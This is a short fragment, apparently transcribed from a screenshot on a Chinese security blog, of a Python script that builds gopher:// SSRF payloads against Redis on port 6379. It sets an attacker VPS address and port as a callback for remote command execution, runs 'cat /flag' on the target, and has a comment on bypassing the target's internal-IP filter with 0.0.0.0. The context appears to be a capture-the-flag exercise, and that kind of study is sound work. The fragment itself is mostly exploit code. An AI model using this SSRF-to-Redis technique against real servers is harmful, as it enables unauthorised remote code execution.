 125 elif mode==3:
126 lhost="47. .72" 攻击者vps的IP
127 lport="6666"
128 command="cat /flag" 想要在目标主机上执行的命令
129
130 cmd=generate_rce(lhost,lport,passwd,command)
131
132 elif mode==31:
133 cmd=rce_cleanup()
134
135 elif mode==4:
136 cmd=generate_info(passwd)
137
138 protocol="gopher://"
139 这里为的是绕过题目对于内网IP的限制
140 ip="0.0.0.0"
141 port="6379"
142
143 payload=protocol+ip+":"+port+"/_"
亿人安全